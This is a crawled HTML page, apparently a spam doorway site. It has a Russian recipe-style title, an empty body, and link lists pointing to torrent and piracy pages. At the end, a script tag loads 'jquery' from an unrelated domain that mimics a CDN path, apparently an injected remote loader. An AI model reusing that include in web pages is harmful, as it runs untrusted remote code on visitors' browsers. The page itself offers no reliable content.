

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lahpuphiew.giveabrief.com/jsff-prezentaciya-blyuda-na-turslete.html
body_size: 1780
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация блюда на турслете - lahpuphiew.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lahpuphiew.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация блюда на турслете</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jsff-raspisanie-marshrutok-v-buturlinovke.html">Расписание маршруток в бутурлиновке</a></li>
                                <li><a href="jsff-skachat-igrovye-drayvera-cherez-torrent.html">Скачать игровые драйвера через торрент</a></li>
                                <li><a href="jsff-www-spec-komp-com.html">Www spec komp com</a></li>
                                <li><a href="jsff-skachat-na-android-igru-six-guns.html">Скачать на андроид игру six guns</a></li>
                                <li><a href="jsff-mod-dlya-fifa-14-forma.html">Мод для fifa 14 форма</a></li>
                                <li><a href="jsff-priklyucheniya-chika-iskander-chitat.html">Приключения чика искандер читать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-tomb-rayder-2013-torrent.html">Томб райдер 2013 торрент</a></li>
                                            <li><a href="jsff-skachat-knigu-sanitary-metro-2033.html">Скачать книгу санитары метро 2033</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-posle-proshivki-telefon-ne-vidit-sim-karty.html">После прошивки телефон не видит сим карты</a></li>
                                            <li><a href="jsff-gost-14201.html">Гост 14201</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-bobfilm-obhod-blokirovki.html">Bobfilm обход блокировки</a></li>
                                            <li><a href="jsff-sohranenki-dying-light.html">Сохраненки dying light</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-skachat-film-pereprava-2.html">Скачать фильм переправа 2</a></li>
                                            <li><a href="jsff-knigi-o-zhenskoy-psihologii-dlya-muzhchin.html">Книги о женской психологии для мужчин</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
